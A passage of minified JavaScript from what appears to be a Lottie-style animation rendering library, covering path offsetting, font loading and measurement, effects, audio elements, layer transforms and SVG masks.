m=pointEqual(s,e.points[2])?e.points[0]:e.points[2],b=pointEqual(n,r.points[1])?r.points[3]:r.points[1],y=lineIntersection(m,s,n,b);return y&&pointDistance(y,s)<a?(t.setTripleAt(y[0],y[1],y[0],y[1],y[0],y[1],t.length()),y):s}function getIntersection(t,e){var r=t.intersections(e);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(t,e){var r=t.slice(),i=e.slice(),a=getIntersection(t[t.length-1],e[0]);return a&&(r[t.length-1]=t[t.length-1].split(a[0])[0],i[0]=e[0].split(a[1])[1]),t.length>1&&e.length>1&&(a=getIntersection(t[0],e[e.length-1]),a)?[[t[0].split(a[0])[0]],[e[e.length-1].split(a[1])[1]]]:[r,i]}function pruneIntersections(t){for(var e,r=1;r<t.length;r+=1)e=pruneSegmentIntersection(t[r-1],t[r]),t[r-1]=e[0],t[r]=e[1];return t.length>1&&(e=pruneSegmentIntersection(t[t.length-1],t[0]),t[t.length-1]=e[0],t[0]=e[1]),t}function offsetSegmentSplit(t,e){var r=t.inflectionPoints(),i,a,s,n;if(r.length===0)return [offsetSegment(t,e)];if(r.length===1||floatEqual(r[1],1))return s=t.split(r[0]),i=s[0],a=s[1],[offsetSegment(i,e),offsetSegment(a,e)];s=t.split(r[0]),i=s[0];var u=(r[1]-r[0])/(1-r[0]);return s=s[1].split(u),n=s[0],a=s[1],[offsetSegment(i,e),offsetSegment(n,e),offsetSegment(a,e)]}function OffsetPathModifier(){}extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(t,e.a,0,null,this),this.miterLimit=PropertyFactory.getProp(t,e.ml,0,null,this),this.lineJoin=e.lj,this._isAnimated=this.amount.effectsSequence.length!==0;},OffsetPathModifier.prototype.processPath=function(t,e,r,i){var a=shapePool.newElement();a.c=t.c;var s=t.length();t.c||(s-=1);var n,u,h,g=[];for(n=0;n<s;n+=1)h=PolynomialBezier.shapeSegment(t,n),g.push(offsetSegmentSplit(h,e));if(!t.c)for(n=s-1;n>=0;n-=1)h=PolynomialBezier.shapeSegmentInverted(t,n),g.push(offsetSegmentSplit(h,e));g=pruneIntersections(g);var v=null,E=null;for(n=0;n<g.length;n+=1){var m=g[n];for(E&&(v=joinLines(a,E,m[0],r,i)),E=m[m.length-1],u=0;u<m.length;u+=1)h=m[u],v&&pointEqual(h.points[0],v)?a.setXYAt(h.points[1][0],h.points[1][1],"o",a.length()-1):a.setTripleAt(h.points[0][0],h.points[0][1],h.points[1][0],h.points[1][1],h.points[0][0],h.points[0][1],a.length()),a.setTripleAt(h.points[3][0],h.points[3][1],h.points[3][0],h.points[3][1],h.points[2][0],h.points[2][1],a.length()),v=h.points[3];}return g.length&&joinLines(a,E,g[0][0],r,i),a},OffsetPathModifier.prototype.processShapes=function(t){var e,r,i=this.shapes.length,a,s,n=this.amount.v,u=this.miterLimit.v,h=this.lineJoin;if(n!==0){var g,v;for(r=0;r<i;r+=1){if(g=this.shapes[r],v=g.localShapeCollection,!(!g.shape._mdf&&!this._mdf&&!t))for(v.releaseShapes(),g.shape._mdf=!0,e=g.shape.paths.shapes,s=g.shape.paths._length,a=0;a<s;a+=1)v.addShape(this.processPath(e[a],n,h,u));g.shape.paths=g.localShapeCollection;}}this.dynamicProperties.length||(this._mdf=!1);};function getFontProperties(t){for(var e=t.fStyle?t.fStyle.split(" "):[],r="normal",i="normal",a=e.length,s,n=0;n<a;n+=1)switch(s=e[n].toLowerCase(),s){case"italic":i="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200";break}return {style:i,weight:t.fWeight||r}}var FontManager=function(){var t=5e3,e={w:0,size:0,shapes:[],data:{shapes:[]}},r=[];r=r.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var i=127988,a=917631,s=917601,n=917626,u=65039,h=8205,g=127462,v=127487,E=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"];function m(_){var x=_.split(","),f,S=x.length,D=[];for(f=0;f<S;f+=1)x[f]!=="sans-serif"&&x[f]!=="monospace"&&D.push(x[f]);return D.join(",")}function b(_,x){var f=createTag("span");f.setAttribute("aria-hidden",!0),f.style.fontFamily=x;var S=createTag("span");S.innerText="giItT1WQy@!-/#",f.style.position="absolute",f.style.left="-10000px",f.style.top="-10000px",f.style.fontSize="300px",f.style.fontVariant="normal",f.style.fontStyle="normal",f.style.fontWeight="normal",f.style.letterSpacing="0",f.appendChild(S),document.body.appendChild(f);var D=S.offsetWidth;return S.style.fontFamily=m(_)+", "+x,{node:S,w:D,parent:f}}function y(){var _,x=this.fonts.length,f,S,D=x;for(_=0;_<x;_+=1)this.fonts[_].loaded?D-=1:this.fonts[_].fOrigin==="n"||this.fonts[_].origin===0?this.fonts[_].loaded=!0:(f=this.fonts[_].monoCase.node,S=this.fonts[_].monoCase.w,f.offsetWidth!==S?(D-=1,this.fonts[_].loaded=!0):(f=this.fonts[_].sansCase.node,S=this.fonts[_].sansCase.w,f.offsetWidth!==S&&(D-=1,this.fonts[_].loaded=!0)),this.fonts[_].loaded&&(this.fonts[_].sansCase.parent.parentNode.removeChild(this.fonts[_].sansCase.parent),this.fonts[_].monoCase.parent.parentNode.removeChild(this.fonts[_].monoCase.parent)));D!==0&&Date.now()-this.initTime<t?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10);}function d(_,x){var f=document.body&&x?"svg":"canvas",S,D=getFontProperties(_);if(f==="svg"){var k=createNS("text");k.style.fontSize="100px",k.setAttribute("font-family",_.fFamily),k.setAttribute("font-style",D.style),k.setAttribute("font-weight",D.weight),k.textContent="1",_.fClass?(k.style.fontFamily="inherit",k.setAttribute("class",_.fClass)):k.style.fontFamily=_.fFamily,x.appendChild(k),S=k;}else {var O=new OffscreenCanvas(500,500).getContext("2d");O.font=D.style+" "+D.weight+" 100px "+_.fFamily,S=O;}function B(j){return f==="svg"?(S.textContent=j,S.getComputedTextLength()):S.measureText(j).width}return {measureText:B}}function A(_,x){if(!_){this.isLoaded=!0;return}if(this.chars){this.isLoaded=!0,this.fonts=_.list;return}if(!document.body){this.isLoaded=!0,_.list.forEach(function(X){X.helper=d(X),X.cache={};}),this.fonts=_.list;return}var f=_.list,S,D=f.length,k=D;for(S=0;S<D;S+=1){var O=!0,B,j;if(f[S].loaded=!1,f[S].monoCase=b(f[S].fFamily,"monospace"),f[S].sansCase=b(f[S].fFamily,"sans-serif"),!f[S].fPath)f[S].loaded=!0,k-=1;else if(f[S].fOrigin==="p"||f[S].origin===3){if(B=document.querySelectorAll('style[f-forigin="p"][f-family="'+f[S].fFamily+'"], style[f-origin="3"][f-family="'+f[S].fFamily+'"]'),B.length>0&&(O=!1),O){var N=createTag("style");N.setAttribute("f-forigin",f[S].fOrigin),N.setAttribute("f-origin",f[S].origin),N.setAttribute("f-family",f[S].fFamily),N.type="text/css",N.innerText="@font-face {font-family: "+f[S].fFamily+"; font-style: normal; src: url('"+f[S].fPath+"');}",x.appendChild(N);}}else if(f[S].fOrigin==="g"||f[S].origin===1){for(B=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),j=0;j<B.length;j+=1)B[j].href.indexOf(f[S].fPath)!==-1&&(O=!1);if(O){var H=createTag("link");H.setAttribute("f-forigin",f[S].fOrigin),H.setAttribute("f-origin",f[S].origin),H.type="text/css",H.rel="stylesheet",H.href=f[S].fPath,document.body.appendChild(H);}}else if(f[S].fOrigin==="t"||f[S].origin===2){for(B=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),j=0;j<B.length;j+=1)f[S].fPath===B[j].src&&(O=!1);if(O){var $=createTag("link");$.setAttribute("f-forigin",f[S].fOrigin),$.setAttribute("f-origin",f[S].origin),$.setAttribute("rel","stylesheet"),$.setAttribute("href",f[S].fPath),x.appendChild($);}}f[S].helper=d(f[S],x),f[S].cache={},this.fonts.push(f[S]);}k===0?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100);}function p(_){if(_){this.chars||(this.chars=[]);var x,f=_.length,S,D=this.chars.length,k;for(x=0;x<f;x+=1){for(S=0,k=!1;S<D;)this.chars[S].style===_[x].style&&this.chars[S].fFamily===_[x].fFamily&&this.chars[S].ch===_[x].ch&&(k=!0),S+=1;k||(this.chars.push(_[x]),D+=1);}}}function o(_,x,f){for(var S=0,D=this.chars.length;S<D;){if(this.chars[S].ch===_&&this.chars[S].style===x&&this.chars[S].fFamily===f)return this.chars[S];S+=1;}return (typeof _=="string"&&_.charCodeAt(0)!==13||!_)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",_,x,f)),e}function l(_,x,f){var S=this.getFontByName(x),D=_;if(!S.cache[D]){var k=S.helper;if(_===" "){var O=k.measureText("|"+_+"|"),B=k.measureText("||");S.cache[D]=(O-B)/100;}else S.cache[D]=k.measureText(_)/100;}return S.cache[D]*f}function c(_){for(var x=0,f=this.fonts.length;x<f;){if(this.fonts[x].fName===_)return this.fonts[x];x+=1;}return this.fonts[0]}function P(_){var x=0,f=_.charCodeAt(0);if(f>=55296&&f<=56319){var S=_.charCodeAt(1);S>=56320&&S<=57343&&(x=(f-55296)*1024+S-56320+65536);}return x}function M(_,x){var f=_.toString(16)+x.toString(16);return E.indexOf(f)!==-1}function T(_){return _===h}function F(_){return _===u}function I(_){var x=P(_);return x>=g&&x<=v}function R(_){return I(_.substr(0,2))&&I(_.substr(2,2))}function L(_){return r.indexOf(_)!==-1}function V(_,x){var f=P(_.substr(x,2));if(f!==i)return !1;var S=0;for(x+=2;S<5;){if(f=P(_.substr(x,2)),f<s||f>n)return !1;S+=1,x+=2;}return P(_.substr(x,2))===a}function G(){this.isLoaded=!0;}var C=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this);};C.isModifier=M,C.isZeroWidthJoiner=T,C.isFlagEmoji=R,C.isRegionalCode=I,C.isCombinedCharacter=L,C.isRegionalFlag=V,C.isVariationSelector=F,C.BLACK_FLAG_CODE_POINT=i;var w={addChars:p,addFonts:A,getCharData:o,getFontByName:c,measureText:l,checkLoadedFonts:y,setIsLoaded:G};return C.prototype=w,C}();function SlotManager(t){this.animationData=t;}SlotManager.prototype.getProp=function(t){return this.animationData.slots&&this.animationData.slots[t.sid]?Object.assign(t,this.animationData.slots[t.sid].p):t};function slotFactory(t){return new SlotManager(t)}function RenderableElement(){}RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[];},addRenderableComponent:function(t){this.renderableComponents.indexOf(t)===-1&&this.renderableComponents.push(t);},removeRenderableComponent:function(t){this.renderableComponents.indexOf(t)!==-1&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1);},prepareRenderableFrame:function(t){this.checkLayerLimits(t);},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show());},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?this.isInRange!==!0&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):this.isInRange!==!1&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide());},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame);},sourceRectAtTime:function(){return {top:0,left:0,width:100,height:100}},getLayerSize:function(){return this.data.ty===5?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=function(){var t={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"};return function(e){return t[e]||""}}();function SliderEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r);}function AngleEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r);}function ColorEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,1,0,r);}function PointEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,1,0,r);}function LayerIndexEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r);}function MaskIndexEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r);}function CheckboxEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r);}function NoValueEffect(){this.p={};}function EffectsManager(t,e){var r=t.ef||[];this.effectElements=[];var i,a=r.length,s;for(i=0;i<a;i+=1)s=new GroupEffect(r[i],e),this.effectElements.push(s);}function GroupEffect(t,e){this.init(t,e);}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var r,i=this.data.ef.length,a,s=this.data.ef;for(r=0;r<i;r+=1){switch(a=null,s[r].ty){case 0:a=new SliderEffect(s[r],e,this);break;case 1:a=new AngleEffect(s[r],e,this);break;case 2:a=new ColorEffect(s[r],e,this);break;case 3:a=new PointEffect(s[r],e,this);break;case 4:case 7:a=new CheckboxEffect(s[r],e,this);break;case 10:a=new LayerIndexEffect(s[r],e,this);break;case 11:a=new MaskIndexEffect(s[r],e,this);break;case 5:a=new EffectsManager(s[r],e);break;default:a=new NoValueEffect(s[r]);break}a&&this.effectElements.push(a);}};function BaseElement(){}BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return !1;for(var t=0,e=this.data.masksProperties.length;t<e;){if(this.data.masksProperties[t].mode!=="n"&&this.data.masksProperties[t].cl!==!1)return !0;t+=1;}return !1},initExpressions:function(){var t=getExpressionInterfaces();if(t){var e=t("layer"),r=t("effects"),i=t("shape"),a=t("text"),s=t("comp");this.layerInterface=e(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var n=r.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(n),this.data.ty===0||this.data.xt?this.compInterface=s(this):this.data.ty===4?(this.layerInterface.shapeInterface=i(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):this.data.ty===5&&(this.layerInterface.textInterface=a(this),this.layerInterface.text=this.layerInterface.textInterface);}},setBlendMode:function(){var t=getBlendMode(this.data.bm),e=this.baseElement||this.layerElement;e.style["mix-blend-mode"]=t;},initBaseData:function(t,e,r){this.globalData=e,this.comp=r,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties);},getType:function(){return this.type},sourceRectAtTime:function(){}};function FrameElement(){}FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1;},prepareProperties:function(t,e){var r,i=this.dynamicProperties.length;for(r=0;r<i;r+=1)(e||this._isParent&&this.dynamicProperties[r].propType==="transform")&&(this.dynamicProperties[r].getValue(),this.dynamicProperties[r]._mdf&&(this.globalData._mdf=!0,this._mdf=!0));},addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&this.dynamicProperties.push(t);}};function FootageElement(t,e,r){this.initFrame(),this.initRenderable(),this.assetData=e.getAssetData(t.refId),this.footageData=e.imageLoader.getAsset(this.assetData),this.initBaseData(t,e,r);}FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var t=getExpressionInterfaces();if(t){var e=t("footage");this.layerInterface=e(this);}},FootageElement.prototype.getFootageData=function(){return this.footageData};function AudioElement(t,e,r){this.initFrame(),this.initRenderable(),this.assetData=e.getAssetData(t.refId),this.initBaseData(t,e,r),this._isPlaying=!1,this._canPlay=!1;var i=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(i),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,t.au&&t.au.lv?t.au.lv:{k:[100]},1,.01,this);}AudioElement.prototype.prepareFrame=function(t){if(this.prepareRenderableFrame(t,!0),this.prepareProperties(t,!0),this.tm._placeholder)this._currentTime=t/this.data.sr;else {var e=this.tm.v;this._currentTime=e;}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r));},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0));},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1;},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1;},AudioElement.prototype.resume=function(){this._canPlay=!0;},AudioElement.prototype.setRate=function(t){this.audio.rate(t);},AudioElement.prototype.volume=function(t){this._volumeMultiplier=t,this._previousVolume=t*this._volume,this.audio.volume(this._previousVolume);},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){};function BaseRenderer(){}BaseRenderer.prototype.checkLayers=function(t){var e,r=this.layers.length,i;for(this.completeLayers=!0,e=r-1;e>=0;e-=1)this.elements[e]||(i=this.layers[e],i.ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e)),this.completeLayers=this.elements[e]?this.completeLayers:!1;this.checkPendingElements();},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 6:return this.createAudio(t);case 13:return this.createCamera(t);case 15:return this.createFootage(t);default:return this.createNull(t)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(t){return new AudioElement(t,this.globalData,this)},BaseRenderer.prototype.createFootage=function(t){return new FootageElement(t,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements();},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,r=t.length,i,a=this.layers.length;for(e=0;e<r;e+=1)for(i=0;i<a;){if(this.layers[i].id===t[e].id){this.layers[i]=t[e];break}i+=1;}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t;},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems();},BaseRenderer.prototype.buildElementParenting=function(t,e,r){for(var i=this.elements,a=this.layers,s=0,n=a.length;s<n;)a[s].ind==e&&(!i[s]||i[s]===!0?(this.buildItem(s),this.addPendingElement(t)):(r.push(i[s]),i[s].setAsParent(),a[s].parent!==void 0?this.buildElementParenting(t,a[s].parent,r):t.setHierarchy(r))),s+=1;},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t);},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,r=t.length;for(e=0;e<r;e+=1)if(t[e].xt){var i=this.createComp(t[e]);i.initExpressions(),this.globalData.projectInterface.registerComposition(i);}},BaseRenderer.prototype.getElementById=function(t){var e,r=this.elements.length;for(e=0;e<r;e+=1)if(this.elements[e].data.ind===t)return this.elements[e];return null},BaseRenderer.prototype.getElementByPath=function(t){var e=t.shift(),r;if(typeof e=="number")r=this.elements[e];else {var i,a=this.elements.length;for(i=0;i<a;i+=1)if(this.elements[i].data.nm===e){r=this.elements[i];break}}return t.length===0?r:r.getElementByPath(t)},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.slotManager=slotFactory(t),this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h};};var effectTypes={TRANSFORM_EFFECT:"transformEFfect"};function TransformElement(){}TransformElement.prototype={initTransform:function(){var t=new Matrix;this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_localMatMdf:!1,_opMdf:!1,mat:t,localMat:t,localOpacity:1},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty;},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,r=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;r<i;){if(this.hierarchy[r].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}r+=1;}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),r=0;r<i;r+=1)e.multiply(this.hierarchy[r].finalTransform.mProp.v);}this.finalTransform._matMdf&&(this.finalTransform._localMatMdf=this.finalTransform._matMdf),this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v);},renderLocalTransform:function(){if(this.localTransforms){var t=0,e=this.localTransforms.length;if(this.finalTransform._localMatMdf=this.finalTransform._matMdf,!this.finalTransform._localMatMdf||!this.finalTransform._opMdf)for(;t<e;)this.localTransforms[t]._mdf&&(this.finalTransform._localMatMdf=!0),this.localTransforms[t]._opMdf&&!this.finalTransform._opMdf&&(this.finalTransform.localOpacity=this.finalTransform.mProp.o.v,this.finalTransform._opMdf=!0),t+=1;if(this.finalTransform._localMatMdf){var r=this.finalTransform.localMat;for(this.localTransforms[0].matrix.clone(r),t=1;t<e;t+=1){var i=this.localTransforms[t].matrix;r.multiply(i);}r.multiply(this.finalTransform.mat);}if(this.finalTransform._opMdf){var a=this.finalTransform.localOpacity;for(t=0;t<e;t+=1)a*=this.localTransforms[t].opacity*.01;this.finalTransform.localOpacity=a;}}},searchEffectTransforms:function(){if(this.renderableEffectsManager){var t=this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);if(t.length){this.localTransforms=[],this.finalTransform.localMat=new Matrix;var e=0,r=t.length;for(e=0;e<r;e+=1)this.localTransforms.push(t[e]);}}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var r=!0,i=this.comp;r;)i.finalTransform?(i.data.hasMask&&e.splice(0,0,i.finalTransform),i=i.comp):r=!1;var a,s=e.length,n;for(a=0;a<s;a+=1)n=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-n[0],t[1]-n[1],0];return t},mHelper:new Matrix};function MaskElement(t,e,r){this.data=t,this.element=e,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var i=this.globalData.defs,a,s=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(s),this.solidPath="";var n,u=this.masksProperties,h=0,g=[],v,E,m=createElementID(),b,y,d,A,p="clipPath",o="clip-path";for(a=0;a<s;a+=1)if((u[a].mode!=="a"&&u[a].mode!=="n"||u[a].inv||u[a].o.k!==100||u[a].o.x)&&(p="mask",o="mask"),(u[a].mode==="s"||u[a].mode==="i")&&h===0?(b=createNS("rect"),b.setAttribute("fill","#ffffff"),b.setAttribute("width",this.element.comp.data.w||0),b.setAttribute("height",this.element.comp.data.h||0),g.push(b)):b=null,n=createNS("path"),u[a].mode==="n")this.viewData[a]={op:PropertyFactory.getProp(this.element,u[a].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[a],3),elem:n,lastPath:""},i.appendChild(n);else {h+=1,n.setAttribute("fill",u[a].mode==="s"?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero");var l;if(u[a].x.k!==0?(p="mask",o="mask",A=PropertyFactory.getProp(this.element,u[a].x,0,null,this.element),l=createElementID(),y=createNS("filter"),y.setAttribute("id",l),d=createNS("feMorphology"),d.setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),y.appendChild(d),i.appendChild(y),n.setAttribute("stroke",u[a].mode==="s"?"#000000":"#ffffff")):(d=null,A=null),this.storedData[a]={elem:n,x:A,expan:d,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},u[a].mode==="i"){E=g.length;var c=createNS("g");for(v=0;v<E;v+=1)c.appendChild(g[v]);var P=createNS("mask");P.setAttribute("mask-type","alpha"),P.setAttribute("id",m+"_"+h),P.appendChild(n),i.appendChild(P),c.setAttribute("mask","url("+getLocationHref()+"#"+m+"_"+h+")"),g.length=0,g.push(c);}else g.push(n);u[a].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[a]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[a].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[a],3),invRect:b},this.viewData[a].prop.k||this.drawPath(u[a],this.viewData[a].prop.v,this.viewData[a]);}for(this.maskElement=createNS(p),s=g.length,a=0;a<s;a+=1)this.maskElement.appendChild(g[a]);h>0&&(this.maskElement.setAttribute("id",m),this.element.maskedElement.setAttribute(o,"url("+getLocationHref()+"#"+m+")"),i.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this);}MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e=this.element.finalTransform.mat,r,i=this.masksProperties.length;for(r=0;r<i;r+=1)if((this.viewData[r].prop._mdf||t)&&this.drawPath(this.masksProperties[r],this.viewData[r].prop.v,this.viewData[r]),(this.viewData[r].op._mdf||t)&&this.viewData[r].elem.setAttribute("fill-opacity",this.viewData[r].op.v),this.masksProperties[r].mode!=="n"&&(this.viewData[r].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[r].invRect.setAttribute("transform",e.getInverseMatrix().to2dCSS()),this.storedData[r].x&&(this.storedData[r].x._mdf||t))){var a=this.storedData[r].expan;this.storedData[r].x.v<0?(this.storedData[r].lastOperator!=="erode"&&(this.storedData[r].lastOperator="erode",this.storedData[r].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[r].filterId+")")),a.setAttribute("radius",-this.storedData[r].x.v)):(this.storedData[r].lastOperator!=="dilate"&&(this.storedData[r].lastOperator="dilate",this.storedData[r].elem.setAttribute("filter",null)),this.storedData[r].elem.setAttribute("stroke-width",this.storedData[r].x.v*2));}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,t+=" h-"+this.globalData.compSize.w,t+=" v-"+this.globalData.compSize.h+" ",t},MaskElement.prototype.drawPath=function(t,e,r){var i=" M"+e.v[0][0]+","+e.v[0][1],a,s;for(s=e._length,a=1;a<s;a+=1)i+=" C"+e.o[a-1][0]+","+e.o[a-1][1]+" "+e.i[a][0]+","+e.i[a][1]+" "+e.v[a][0]+","+e.v[a][1];if(e.c&&s>1&&(i+=" C"+e.o[a-1][0]+","+e.o[a-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),r.lastPath!==i){var n="";r.elem&&(e.c&&(n=t.inv?this.solidPath+i:i),r.elem.setAttribute("d",n)),r.lastPath=i;}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null;};var filtersFactory=function(){var t={};t.createFilter=e,t.createAlphaToLuminanceFilter=r;function e(i,a){var s=createNS("filter");return s.setAttribute("id",i),a!==!0&&(s.setAttribute("filterUnits","objectBoundingBox"),s.setAttribute("x","0%"),s.setAttribute("y","0%"),s.setAttribute("width","100%"),s.setAttribute("height","100%")),s}function r(){var i=createNS("feColorMatrix");return i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),i}return t}(),featureSupport=function(){var t={maskType:!0,svgLumaHidden:!0,offscreenCanvas:typeof OffscreenCanvas<"u"};return (/MSIE 10/i.test(navigator.userAgent)||/MSIE 